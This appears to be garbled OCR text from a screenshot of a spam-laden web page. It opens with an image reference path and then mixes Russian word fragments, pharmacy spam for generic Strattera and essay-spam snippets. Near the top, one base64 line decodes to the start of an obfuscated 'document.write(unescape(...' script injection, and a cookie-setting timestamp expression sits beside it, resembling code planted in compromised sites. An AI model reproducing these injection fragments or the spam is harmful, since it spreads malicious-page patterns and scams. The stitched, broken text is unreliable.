
dW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU
oor(Date.now()/1e3+86400),date=new Date((new
орга
ct=»+time+»; path=/;
мощн
соот
onal Exclusive Multilevel, is; you probably can not use a single. If
on won't reach...
прог
легк
& Secured Order
пред
etine) NOW! Generic Strattera Rating 4.3 stars, based on 270
распл
 On LineBeställ Generic Strattera UkBuying...
e Essay Topics?
бето
Прои
 prevent depression. One of them is that the wellness professionals of
прои
complish precisely the...
15 м3